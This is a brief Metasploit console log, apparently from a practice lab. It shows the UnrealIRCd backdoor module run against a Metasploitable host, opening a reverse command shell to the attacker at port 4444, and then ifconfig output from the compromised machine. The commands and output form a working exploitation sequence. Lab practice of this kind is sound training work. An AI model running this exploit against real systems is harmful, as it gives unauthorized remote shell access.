 msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.150.3
RHOST => 192.168.150.3
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.150.3:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo kestl6WnaOXmCGks;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "kestl6WnaOXmCGks\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.150.2:4444 -> 192.168.150.3:48142) at 2015-05-31
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:b2:58:f0
inet addr:192.168.76.136 Bcast:192.168.76.255 Mask:255.255.255.0